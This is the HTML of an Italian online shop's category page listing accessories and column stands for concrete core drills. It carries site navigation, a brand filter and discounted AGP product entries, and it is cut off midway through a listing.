  <li id="cat_id_175" class="Analisi Chimica su Calcestruzzo"><a href="https://www.leonardinstruments.it/shop/175-analisi-chimica-su-calcestruzzo" >Analisi Chimica su Calcestruzzo</a></li><li id="cat_id_22" class="Pacometri"><a href="https://www.leonardinstruments.it/shop/22-pacometri" >Pacometri</a></li><li id="cat_id_169" class="Prelievo in Opera di Calcestruzzo (Carotatrici)"><a href="https://www.leonardinstruments.it/shop/169-prelievo-in-opera-di-calcestruzzo-carotatrici" >Prelievo in Opera di Calcestruzzo (Carotatrici)</a><ul>
  <li id="cat_id_174" class="Accessori, Utensilerie Varie e Supporti per Carotatrici"><a href="https://www.leonardinstruments.it/shop/174-accessori-utensilerie-varie-e-supporti-per-carotatrici" class="selected">Accessori, Utensilerie Varie e Supporti per Carotatrici</a></li></ul></li><li id="cat_id_173" class="Prelievo in Opera Provini di Acciaio"><a href="https://www.leonardinstruments.it/shop/173-prelievo-in-opera-provini-di-acciaio" >Prelievo in Opera Provini di Acciaio</a></li><li id="cat_id_172" class="Pull-Out"><a href="https://www.leonardinstruments.it/shop/172-pull-out" >Pull-Out</a></li><li id="cat_id_24" class="Sclerometri"><a href="https://www.leonardinstruments.it/shop/24-sclerometri" >Sclerometri</a></li><li id="cat_id_40" class="Ultrasuoni per Calcestruzzo"><a href="https://www.leonardinstruments.it/shop/40-ultrasuoni-per-calcestruzzo" >Ultrasuoni per Calcestruzzo</a></li></ul></li><li id="cat_id_12" class="Indagini su Legno"><a href="https://www.leonardinstruments.it/shop/12-indagini-su-legno-" >Indagini su Legno</a></li><li id="cat_id_11" class="Indagini su Muratura"><a href="https://www.leonardinstruments.it/shop/11-indagini-su-muratura-" >Indagini su Muratura</a><ul>
  <li id="cat_id_180" class="Accessori e Utensilerie Varie per Prove su Muratura"><a href="https://www.leonardinstruments.it/shop/180-accessori-e-utensilerie-varie-per-prove-su-muratura" >Accessori e Utensilerie Varie per Prove su Muratura</a></li><li id="cat_id_179" class="Centralina di Acquisizione Test Martinetti Piatti"><a href="https://www.leonardinstruments.it/shop/179-centralina-di-acquisizione-test-martinetti-piatti" >Centralina di Acquisizione Test Martinetti Piatti</a></li><li id="cat_id_177" class="Deformometro Removibile in Acciaio"><a href="https://www.leonardinstruments.it/shop/177-deformometro-removibile-in-acciaio" >Deformometro Removibile in Acciaio</a></li><li id="cat_id_28" class="Kit Oleodinamico e Set di Martinetti Piatti"><a href="https://www.leonardinstruments.it/shop/28-kit-oleodinamico-e-set-di-martinetti-piatti-" >Kit Oleodinamico e Set di Martinetti Piatti</a></li><li id="cat_id_171" class="Sclerometro per giunti di malta"><a href="https://www.leonardinstruments.it/shop/171-sclerometro-per-giunti-di-malta" >Sclerometro per giunti di malta</a></li><li id="cat_id_176" class="Troncatrici per Prove con Martinetti Piatti"><a href="https://www.leonardinstruments.it/shop/176-troncatrici-per-prove-con-martinetti-piatti" >Troncatrici per Prove con Martinetti Piatti</a></li></ul></li><li id="cat_id_15" class="Indagini su Pali di Fondazione"><a href="https://www.leonardinstruments.it/shop/15-indagini-su-pali-di-fondazione-" >Indagini su Pali di Fondazione</a></li><li id="cat_id_13" class="Indagini su Roccia"><a href="https://www.leonardinstruments.it/shop/13-indagini-su-roccia-" >Indagini su Roccia</a></li><li id="cat_id_20" class="Monitoraggi e Acquisizione Dati"><a href="https://www.leonardinstruments.it/shop/20-monitoraggi-e-acquisizione-dati" >Monitoraggi e Acquisizione Dati</a><ul>
  <li id="cat_id_39" class="Analisi Tenuta"><a href="https://www.leonardinstruments.it/shop/39-analisi-tenuta" >Analisi Tenuta</a></li><li id="cat_id_38" class="Cercafughe"><a href="https://www.leonardinstruments.it/shop/38-cercafughe" >Cercafughe</a></li><li id="cat_id_33" class="Cercaservizi"><a href="https://www.leonardinstruments.it/shop/33-cercaservizi" >Cercaservizi</a></li><li id="cat_id_32" class="Distanziometri"><a href="https://www.leonardinstruments.it/shop/32-distanziometri" >Distanziometri</a></li><li id="cat_id_34" class="Livelle e Misuratori Laser"><a href="https://www.leonardinstruments.it/shop/34-livelle-e-misuratori-laser" >Livelle e Misuratori Laser</a></li><li id="cat_id_31" class="Manometri"><a href="https://www.leonardinstruments.it/shop/31-manometri" >Manometri</a></li><li id="cat_id_30" class="Micrometri"><a href="https://www.leonardinstruments.it/shop/30-micrometri" >Micrometri</a></li><li id="cat_id_46" class="Temperatura E Umidità"><a href="https://www.leonardinstruments.it/shop/46-temperatura-e-umidita" >Temperatura E Umidità</a></li><li id="cat_id_37" class="Videoispezioni"><a href="https://www.leonardinstruments.it/shop/37-videoispezioni" >Videoispezioni</a></li></ul></li><li id="cat_id_51" class="Noleggio Attrezzature"><a href="https://www.leonardinstruments.it/shop/51-noleggio-attrezzature" >Noleggio Attrezzature</a><ul>
  <li id="cat_id_52" class="Noleggio a Caldo"><a href="https://www.leonardinstruments.it/shop/52-noleggio-a-caldo" >Noleggio a Caldo</a></li><li id="cat_id_53" class="Noleggio a Freddo"><a href="https://www.leonardinstruments.it/shop/53-noleggio-a-freddo" >Noleggio a Freddo</a></li></ul></li><li id="cat_id_170" class="Outlet Occasioni"><a href="https://www.leonardinstruments.it/shop/170-outlet-occasioni" >Outlet Occasioni</a></li><li id="cat_id_17" class="Prove di Carico Statiche"><a href="https://www.leonardinstruments.it/shop/17-prove-di-carico-statiche" >Prove di Carico Statiche</a></li><li id="cat_id_16" class="Prove di Estrazione"><a href="https://www.leonardinstruments.it/shop/16-prove-di-estrazione" >Prove di Estrazione</a></li><li id="cat_id_181" class="Strumenti e Attrezzature per Laboratori"><a href="https://www.leonardinstruments.it/shop/181-strumenti-e-attrezzature-per-laboratori" >Strumenti e Attrezzature per Laboratori</a></li><li id="cat_id_29" class="Strumenti Per Edilizia"><a href="https://www.leonardinstruments.it/shop/29-strumenti-per-edilizia" >Strumenti Per Edilizia</a><ul>
  <li id="cat_id_36" class="Aspiratori a Scuotimento"><a href="https://www.leonardinstruments.it/shop/36-aspiratori-a-scuotimento-" >Aspiratori a Scuotimento</a></li><li id="cat_id_184" class="avvitatori"><a href="https://www.leonardinstruments.it/shop/184-avvitatori" >avvitatori</a></li><li id="cat_id_25" class="Carotatrici"><a href="https://www.leonardinstruments.it/shop/25-carotatrici" >Carotatrici</a></li><li id="cat_id_44" class="Compattazione Calcestruzzo"><a href="https://www.leonardinstruments.it/shop/44-compattazione-calcestruzzo" >Compattazione Calcestruzzo</a></li><li id="cat_id_43" class="Demolitori"><a href="https://www.leonardinstruments.it/shop/43-demolitori" >Demolitori</a></li><li id="cat_id_27" class="Levigatrici"><a href="https://www.leonardinstruments.it/shop/27-levigatrici" >Levigatrici</a></li><li id="cat_id_42" class="Miscelatori"><a href="https://www.leonardinstruments.it/shop/42-miscelatori" >Miscelatori</a></li><li id="cat_id_45" class="Misurazioni"><a href="https://www.leonardinstruments.it/shop/45-misurazioni" >Misurazioni</a></li><li id="cat_id_26" class="Scanalatrici"><a href="https://www.leonardinstruments.it/shop/26-scanalatrici" >Scanalatrici</a></li><li id="cat_id_35" class="Seghe Circolari"><a href="https://www.leonardinstruments.it/shop/35-seghe-circolari" >Seghe Circolari</a></li><li id="cat_id_182" class="Strumenti e Attrezzature per Laboratori di Cantiere"><a href="https://www.leonardinstruments.it/shop/182-strumenti-e-attrezzature-per-laboratori-di-cantiere" >Strumenti e Attrezzature per Laboratori di Cantiere</a></li><li id="cat_id_183" class="Tassellatori"><a href="https://www.leonardinstruments.it/shop/183-tassellatori" >Tassellatori</a></li><li id="cat_id_23" class="Troncatrici"><a href="https://www.leonardinstruments.it/shop/23-troncatrici" >Troncatrici</a></li></ul></li><li id="cat_id_47" class="Termocamere"><a href="https://www.leonardinstruments.it/shop/47-termocamere" >Termocamere</a></li><li id="cat_id_19" class="Topografia"><a href="https://www.leonardinstruments.it/shop/19-topografia" >Topografia</a><ul>
  <li id="cat_id_18" class="3D Scanning"><a href="https://www.leonardinstruments.it/shop/18-3d-scanning" >3D Scanning</a></li><li id="cat_id_21" class="Droni"><a href="https://www.leonardinstruments.it/shop/21-droni" >Droni</a></li></ul></li>
		</ul>
	</div>

</div><div id="search_filters_wrapper" class="hidden-sm-down">
  <div id="search_filter_controls" class="hidden-md-up">
      <span id="_mobile_search_filters_clear_all"></span>
      <button class="btn btn-secondary ok">
        <i class="material-icons rtl-no-flip">&#xE876;</i>
        OK
      </button>
  </div>
  
</div>
<div id="search_filters_brands" class="block">
  <section class="facet">
        <div class="h6 text-uppercase facet-label">
      		<a href="https://www.leonardinstruments.it/shop/brands" title="Marchi">Marchi</a>
	      </div>
    <div class="block_content ">
              
<ul>
            <li class="facet-label">
        <a href="https://www.leonardinstruments.it/shop/brand/3-agp" title="AGP">
          AGP
        </a>
      </li>
                <li class="facet-label">
        <a href="https://www.leonardinstruments.it/shop/brand/26-concord" title="Concord">
          Concord
        </a>
      </li>
                <li class="facet-label">
        <a href="https://www.leonardinstruments.it/shop/brand/10-delta-ohm" title="Delta OHM">
          Delta OHM
        </a>
      </li>
                <li class="facet-label">
        <a href="https://www.leonardinstruments.it/shop/brand/6-drc" title="DRC">
          DRC
        </a>
      </li>
                <li class="facet-label">
        <a href="https://www.leonardinstruments.it/shop/brand/11-flir-systems" title="FLIR Systems">
          FLIR Systems
        </a>
      </li>
                <li class="facet-label">
        <a href="https://www.leonardinstruments.it/shop/brand/30-husqvarna" title="Husqvarna">
          Husqvarna
        </a>
      </li>
                <li class="facet-label">
        <a href="https://www.leonardinstruments.it/shop/brand/18-iwin-testing" title="Iwin Testing">
          Iwin Testing
        </a>
      </li>
                <li class="facet-label">
        <a href="https://www.leonardinstruments.it/shop/brand/22-jytai-keyi" title="Jytai Keyi">
          Jytai Keyi
        </a>
      </li>
                <li class="facet-label">
        <a href="https://www.leonardinstruments.it/shop/brand/33-langry" title="Langry">
          Langry
        </a>
      </li>
                <li class="facet-label">
        <a href="https://www.leonardinstruments.it/shop/brand/32-leonard-instruments" title="Leonard Instruments">
          Leonard Instruments
        </a>
      </li>
                <li class="facet-label">
        <a href="https://www.leonardinstruments.it/shop/brand/34-makita" title="Makita">
          Makita
        </a>
      </li>
                <li class="facet-label">
        <a href="https://www.leonardinstruments.it/shop/brand/23-occasioni-outlet" title="Occasioni Outlet">
          Occasioni Outlet
        </a>
      </li>
                <li class="facet-label">
        <a href="https://www.leonardinstruments.it/shop/brand/17-parrot" title="Parrot">
          Parrot
        </a>
      </li>
                <li class="facet-label">
        <a href="https://www.leonardinstruments.it/shop/brand/14-pasi" title="Pasi">
          Pasi
        </a>
      </li>
                <li class="facet-label">
        <a href="https://www.leonardinstruments.it/shop/brand/19-rurmec" title="Rurmec">
          Rurmec
        </a>
      </li>
      </ul>
          </div>
  </section>
</div><div id="angarbanners_left" class="angarbanners">
	<ul class="clearfix row">
	


	<li class="block">

		<p class="h6 text-uppercase "><span>Banner</span></p>
		
		<div class="block_content">
						<a href="https://www.leonardinstruments.it/shop/content/5-pagamenti" class="item-link" title="">
			
									<img src="https://www.leonardinstruments.it/shop/modules/angarbanners/views/img/9d8018bd929da22623b0619fe2d893c5cecaaa11_paypal-logo-credit-cards.png" class="item-img img-responsive" title="" alt="" width="100%" height="100%"/>
				
				
						</a>
					</div>

	</li>



		</ul>
</div>


				  				</div>
			  

			  
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-8 col-md-9">
    
    
  <section id="main">

    
    <div id="js-product-list-header">
    
		<div class="mobile_cat_name text-sm-center text-xs-center hidden-md-up">
		  <div class="h1">Accessori, Utensilerie Varie e Supporti per Carotatrici</div>
		</div>

		<div id="category_desc" class="hidden-sm-down">

		  
		  <div class="category-desc ">
			<h1 class="cat_name">Accessori, Utensilerie Varie e Supporti per Carotatrici</h1>
						  <div class="cat_desc"><p>Piastra di ancoraggio e supporto di avanzamento per carotatrice; utensili di taglio, o carotieri, con corona diamantata, in quantità adeguata a consentirne la sostituzione nel corso del prelievo ed almeno dei seguenti diametri: diametro da 40 mm a 160 mm; piastra di affilamento dell’utensile; rifornitore d’acqua, manuale o elettrico; sistema di raccolta d’acqua, trapano perforatore e tasselli di ancoraggio.</p>
<p></p></div>
					  </div>

		  <div class="clearfix"></div>

		</div>

		
    </div>

	
    <section id="products" class="">

      
        <div id="">
          
            <div id="js-product-list-top" class="row products-selection">
  <div class="col-md-6 hidden-sm-down total-products">
          <p>Ci sono 13 prodotti.</p>
      </div>
  <div class="col-md-6">
    <div class="row sort-by-row">

      
        
<span class="col-sm-3 col-md-5 hidden-sm-down sort-by">Ordina per:</span>
<div class="col-sm-12 col-xs-12 col-md-7 products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-haspopup="true"
    aria-expanded="false">
    Rilevanza    <i class="material-icons float-xs-right">&#xE313;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://www.leonardinstruments.it/shop/174-accessori-utensilerie-varie-e-supporti-per-carotatrici?order=product.sales.desc"
        class="select-list js-search-link"
      >
        Vendite, dalla più alta alla più bassa
      </a>
          <a
        rel="nofollow"
        href="https://www.leonardinstruments.it/shop/174-accessori-utensilerie-varie-e-supporti-per-carotatrici?order=product.position.asc"
        class="select-list current js-search-link"
      >
        Rilevanza
      </a>
          <a
        rel="nofollow"
        href="https://www.leonardinstruments.it/shop/174-accessori-utensilerie-varie-e-supporti-per-carotatrici?order=product.name.asc"
        class="select-list js-search-link"
      >
        Nome, da A a Z
      </a>
          <a
        rel="nofollow"
        href="https://www.leonardinstruments.it/shop/174-accessori-utensilerie-varie-e-supporti-per-carotatrici?order=product.name.desc"
        class="select-list js-search-link"
      >
        Nome, da Z ad A
      </a>
          <a
        rel="nofollow"
        href="https://www.leonardinstruments.it/shop/174-accessori-utensilerie-varie-e-supporti-per-carotatrici?order=product.reference.asc"
        class="select-list js-search-link"
      >
        Reference, A to Z
      </a>
          <a
        rel="nofollow"
        href="https://www.leonardinstruments.it/shop/174-accessori-utensilerie-varie-e-supporti-per-carotatrici?order=product.reference.desc"
        class="select-list js-search-link"
      >
        Reference, Z to A
      </a>
      </div>
</div>
      
	
          </div>
  </div>
  <div class="col-sm-12 hidden-md-up text-sm-center showing">
    Visualizzati 1-13 su 13 articoli
  </div>
</div>
          

		  		  <div class="grid_switcher">
			<i class="material-icons show_list">&#xE8EF;</i>
			<i class="material-icons show_grid">&#xE8F0;</i>
		  </div>

        </div>

        
          <div id="" class="hidden-sm-down">
            <section id="js-active-search-filters" class="hide">
  
    <div class="h6 hidden-xs-up">Filtri attivi</div>
  

  </section>

          </div>
        

        <div id="">
          
            
<div id="js-product-list">
  <div class="products row">
          
        


  <article class="product-miniature js-product-miniature" data-id-product="304" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://www.leonardinstruments.it/shop/prelievo-in-opera-di-calcestruzzo-carotatrici/304-agp-supporto-a-colonna-as200-1701161.html" class="product-flags-plist">
																		<span class="product-flag discount-percentage">-15%</span>
																										</a>
				

				
				<a href="https://www.leonardinstruments.it/shop/prelievo-in-opera-di-calcestruzzo-carotatrici/304-agp-supporto-a-colonna-as200-1701161.html" class="thumbnail product-thumbnail">
												  <img
					src = "https://www.leonardinstruments.it/shop/582-home_default/agp-supporto-a-colonna-as200-1701161.jpg"
					alt = "AGP Supporto A Colonna AS200 1701161"
					data-full-size-image-url = "https://www.leonardinstruments.it/shop/582-large_default/agp-supporto-a-colonna-as200-1701161.jpg"  width="259" height="259" 				  >
								</a>
				

											</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>1701161</strong></span>
								</p>

				<p class="pl_manufacturer">
														Marca: 
											<a href="https://www.leonardinstruments.it/shop/brand/3-agp" title="AGP"><strong>AGP</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://www.leonardinstruments.it/shop/prelievo-in-opera-di-calcestruzzo-carotatrici/304-agp-supporto-a-colonna-as200-1701161.html">AGP Supporto A Colonna AS200</a></h3>
				

				
				  
				

				
					<p class="product-desc">
						Supporto a colonna
					</p>
				
			</div>

			<div class="product-bottom">
				
				  				

								<div class="button-container">

				
					<a class="button lnk_view btn" href="https://www.leonardinstruments.it/shop/prelievo-in-opera-di-calcestruzzo-carotatrici/304-agp-supporto-a-colonna-as200-1701161.html" title="Visualizza">
						<span>Visualizza</span>
					</a>

				</div>

				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

      
          
        


  <article class="product-miniature js-product-miniature" data-id-product="309" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://www.leonardinstruments.it/shop/accessori-utensilerie-varie-e-supporti-per-carotatrici/309-agp-supporto-a-colonna-s500-1m-1701222.html" class="product-flags-plist">
																		<span class="product-flag discount-percentage">-15%</span>
																										</a>
				

				
				<a href="https://www.leonardinstruments.it/shop/accessori-utensilerie-varie-e-supporti-per-carotatrici/309-agp-supporto-a-colonna-s500-1m-1701222.html" class="thumbnail product-thumbnail">
												  <img
					src = "https://www.leonardinstruments.it/shop/588-home_default/agp-supporto-a-colonna-s500-1m-1701222.jpg"
					alt = "AGP Supporto a Colonna S500 1M 1701222"
					data-full-size-image-url = "https://www.leonardinstruments.it/shop/588-large_default/agp-supporto-a-colonna-s500-1m-1701222.jpg"  width="259" height="259" 				  >
								</a>
				

											</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>1701222</strong></span>
								</p>

				<p class="pl_manufacturer">
														Marca: 
											<a href="https://www.leonardinstruments.it/shop/brand/3-agp" title="AGP"><strong>AGP</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://www.leonardinstruments.it/shop/accessori-utensilerie-varie-e-supporti-per-carotatrici/309-agp-supporto-a-colonna-s500-1m-1701222.html">AGP Supporto a Colonna S500 1M</a></h3>
				

				
				  
				

				
					<p class="product-desc">
						Supporto a colonna
					</p>
				
			</div>

			<div class="product-bottom">
				
				  				

								<div class="button-container">

				
					<a class="button lnk_view btn" href="https://www.leonardinstruments.it/shop/accessori-utensilerie-varie-e-supporti-per-carotatrici/309-agp-supporto-a-colonna-s500-1m-1701222.html" title="Visualizza">
						<span>Visualizza</span>
					</a>

				</div>

				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

      
          
        


  <article class="product-miniature js-product-miniature" data-id-product="310" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://www.leonardinstruments.it/shop/accessori-utensilerie-varie-e-supporti-per-carotatrici/310-agp-supporto-a-colonna-s500-16m-1701239.html" class="product-flags-plist">
																		<span class="product-flag discount-percentage">-15%</span>
																										</a>
				

				
				<a href="https://www.leonardinstruments.it/shop/accessori-utensilerie-varie-e-supporti-per-carotatrici/310-agp-supporto-a-colonna-s500-16m-1701239.html" class="thumbnail product-thumbnail">
												  <img
					src = "https://www.leonardinstruments.it/shop/589-home_default/agp-supporto-a-colonna-s500-16m-1701239.jpg"
					alt = "AGP Supporto a Colonna S500 1,6M 1701239"
					data-full-size-image-url = "https://www.leonardinstruments.it/shop/589-large_default/agp-supporto-a-colonna-s500-16m-1701239.jpg"  width="259" height="259" 				  >
								</a>
				

											</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>1701239</strong></span>
								</p>

				<p class="pl_manufacturer">
														Marca: 
											<a href="https://www.leonardinstruments.it/shop/brand/3-agp" title="AGP"><strong>AGP</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://www.leonardinstruments.it/shop/accessori-utensilerie-varie-e-supporti-per-carotatrici/310-agp-supporto-a-colonna-s500-16m-1701239.html">AGP Supporto a Colonna S500 1,6M</a></h3>
				

				
				  
				

				
					<p class="product-desc">
						Supporto a colonna
					</p>
				
			</div>

			<div class="product-bottom">
				
				  				

								<div class="button-container">

				
					<a class="button lnk_view btn" href="https://www.leonardinstruments.it/shop/accessori-utensilerie-varie-e-supporti-per-carotatrici/310-agp-supporto-a-colonna-s500-16m-1701239.html" title="Visualizza">
						<span>Visualizza</span>
					</a>

				</div>

				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

      
          
        


  <article class="product-miniature js-product-miniature" data-id-product="311" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://www.leonardinstruments.it/shop/prelievo-in-opera-di-calcestruzzo-carotatrici/311-agp-supporto-a-colonna-s500-2m-1701215.html" class="product-flags-plist">
																		<span class="product-flag discount-percentage">-15%</span>
																										</a>
				

				
				<a href="https://www.leonardinstruments.it/shop/prelievo-in-opera-di-calcestruzzo-carotatrici/311-agp-supporto-a-colonna-s500-2m-1701215.html" class="thumbnail product-thumbnail">
												  <img
					src = "https://www.leonardinstruments.it/shop/590-home_default/agp-supporto-a-colonna-s500-2m-1701215.jpg"
					alt = "AGP Supporto a Colonna S500 2M 1701215"
					data-full-size-image-url = "https://www.leonardinstruments.it/shop/590-large_default/agp-supporto-a-colonna-s500-2m-1701215.jpg"  width="259" height="259" 				  >
								</a>
				

											</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>1701215</strong></span>
								</p>

				<p class="pl_manufacturer">
														Marca: 
											<a href="https://www.leonardinstruments.it/shop/brand/3-agp" title="AGP"><strong>AGP</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://www.leonardinstruments.it/shop/prelievo-in-opera-di-calcestruzzo-carotatrici/311-agp-supporto-a-colonna-s500-2m-1701215.html">AGP Supporto a Colonna S500 2M</a></h3>
				

				
				  
				

				
					<p class="product-desc">
						Supporto a colonna
					</p>
				
			</div>

			<div class="product-bottom">
				
				  				

								<div class="button-container">

				
					<a class="button lnk_view btn" href="https://www.leonardinstruments.it/shop/prelievo-in-opera-di-calcestruzzo-carotatrici/311-agp-supporto-a-colonna-s500-2m-1701215.html" title="Visualizza">
						<span>Visualizza</span>
					</a>

				</div>

				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

      
          
        


  <article class="product-miniature js-product-miniature" data-id-product="314" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://www.leonardinstruments.it/shop/prelievo-in-opera-di-calcestruzzo-carotatrici/314-agp-supporto-a-colonna-s800-1701260.html" class="product-flags-plist">
																		<span class="product-flag discount-percentage">-15%</span>
																										</a>
				

				
				<a href="https://www.leonardinstruments.it/shop/prelievo-in-opera-di-calcestruzzo-carotatrici/314-agp-supporto-a-colonna-s800-1701260.html" class="thumbnail product-thumbnail">
												  <img
					src = "https://www.leonardinstruments.it/shop/593-home_default/agp-supporto-a-colonna-s800-1701260.jpg"
					alt = "AGP Supporto a Colonna S800 1701260"
					data-full-size-image-url = "https://www.leonardinstruments.it/shop/593-large_default/agp-supporto-a-colonna-s800-1701260.jpg"  width="259" height="259" 				  >
								</a>
				

											</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>1701260</strong></span>
								</p>

				<p class="pl_manufacturer">
														Marca: 
											<a href="https://www.leonardinstruments.it/shop/brand/3-agp" title="AGP"><strong>AGP</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://www.leonardinstruments.it/shop/prelievo-in-opera-di-calcestruzzo-carotatrici/314-agp-supporto-a-colonna-s800-1701260.html">AGP Supporto a Colonna S800</a></h3>
				

				
				  
				

				
					<p class="product-desc">
						Supporto a colonna
					</p>
				
			</div>

			<div class="product-bottom">
				
				  				

								<div class="button-container">

				
					<a class="button lnk_view btn" href="https://www.leonardinstruments.it/shop/prelievo-in-opera-di-calcestruzzo-carotatrici/314-agp-supporto-a-colonna-s800-1701260.html" title="Visualizza">
						<span>Visualizza</span>
					</a>

				</div>

				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

      
          
        


  <article class="product-miniature js-product-miniature" data-id-product="316" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://www.leonardinstruments.it/shop/prelievo-in-opera-di-calcestruzzo-carotatrici/316-agp-supporto-a-colonna-s350-1m-1701192.html" class="product-flags-plist">
																		<span class="product-flag discount-percentage">-15%</span>
																										</a>
				

				
				<a href="https://www.leonardinstruments.it/shop/prelievo-in-opera-di-calcestruzzo-carotatrici/316-agp-supporto-a-colonna-s350-1m-1701192.html" class="thumbnail product-thumbnail">
												  <img
					src = "https://www.leonardinstruments.it/shop/596-home_default/agp-supporto-a-colonna-s350-1m-1701192.jpg"
					alt = "AGP Supporto a Colonna S350 1M 1701192"
					data-full-size-image-url = "https://www.leonardinstruments.it/shop/596-large_default/agp-supporto-a-colonna-s350-1m-1701192.jpg"  width="259" height="259" 				  >
								</a>
				

											</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>1701192</strong></span>
								</p>

				<p class="pl_manufacturer">
														Marca: 
											<a href="https://www.leonardinstruments.it/shop/brand/3-agp" title="AGP"><strong>AGP</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://www.leonardinstruments.it/shop/prelievo-in-opera-di-calcestruzzo-carotatrici/316-agp-supporto-a-colonna-s350-1m-1701192.html">AGP Supporto a Colonna S350 1M</a></h3>
				

				
				  
				

				
					<p class="product-desc">
						Supporto a colonna
					</p>
				
			</div>

			<div class="product-bottom">
				
				  				

								<div class="button-container">

				
					<a class="button lnk_view btn" href="https://www.leonardinstruments.it/shop/prelievo-in-opera-di-calcestruzzo-carotatrici/316-agp-supporto-a-colonna-s350-1m-1701192.html" title="Visualizza">
						<span>Visualizza</span>
					</a>

				</div>

				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

      
          
        


  <article class="product-miniature js-product-miniature" data-id-product="317" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://www.leonardinstruments.it/shop/prelievo-in-opera-di-calcestruzzo-carotatrici/317-agp-supporto-a-colonna-s350-15m-1701208.html" class="product-flags-plist">
																		<span class="product-flag discount-percentage">-15%</span>
																										</a>
				

				
				<a href="https://www.leonardinstruments.it/shop/prelievo-in-opera-di-calcestruzzo-carotatrici/317-agp-supporto-a-colonna-s350-15m-1701208.html" class="thumbnail product-thumbnail">
												  <img
					src = "https://www.leonardinstruments.it/shop/597-home_default/agp-supporto-a-colonna-s350-15m-1701208.jpg"
					alt = "AGP Supporto a Colonna S350 1,5M 1701208"
					data-full-size-image-url = "https://www.leonardinstruments.it/shop/597-large_default/agp-supporto-a-colonna-s350-15m-1701208.jpg"  width="259" height="259" 				  >
								</a>
				

											</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>1701208</strong></span>
								</p>

				<p class="pl_manufacturer">
														Marca: 
											<a href="https://www.leonardinstruments.it/shop/brand/3-agp" title="AGP"><strong>AGP</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://www.leonardinstruments.it/shop/prelievo-in-opera-di-calcestruzzo-carotatrici/317-agp-supporto-a-colonna-s350-15m-1701208.html">AGP Supporto a Colonna S350 1,5M</a></h3>
				

				
				  
				

				
					<p class="product-desc">
						Supporto a colonna
					</p>
				
			</div>

			<div class="product-bottom">
				
				  				

								<div class="button-container">

				
					<a class="button lnk_view btn" href="https://www.leonardinstruments.it/shop/prelievo-in-opera-di-calcestruzzo-carotatrici/317-agp-supporto-a-colonna-s350-15m-1701208.html" title="Visualizza">
						<span>Visualizza</span>
					</a>

				</div>

				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

      
          
        


  <article class="product-miniature js-product-miniature" data-id-product="318" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://www.leonardinstruments.it/shop/prelievo-in-opera-di-calcestruzzo-carotatrici/318-agp-supporto-a-colonna-s350-2m-1701185.html" class="product-flags-plist">
																		<span class="product-flag discount-percentage">-15%</span>
																										</a>
				

				
				<a href="https://www.leonardinstruments.it/shop/prelievo-in-opera-di-calcestruzzo-carotatrici/318-agp-supporto-a-colonna-s350-2m-1701185.html" class="thumbnail product-thumbnail">
												  <img
					src = "https://www.leonardinstruments.it/shop/598-home_default/agp-supporto-a-colonna-s350-2m-1701185.jpg"
					alt = "AGP Supporto a Colonna S350 2M 1701185"
					data-full-size-image-url = "https://www.leonardinstruments.it/shop/598-large_default/agp-supporto-a-colonna-s350-2m-1701185.jpg"  width="259" height="259" 				  >
								</a>
				

											</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>1701185</strong></span>
								</p>

				<p class="pl_manufacturer">
														Marca: 
											<a href="https://www.leonardinstruments.it/shop/brand/3-agp" title="AGP"><strong>AGP</strong></a>
													</p>

				
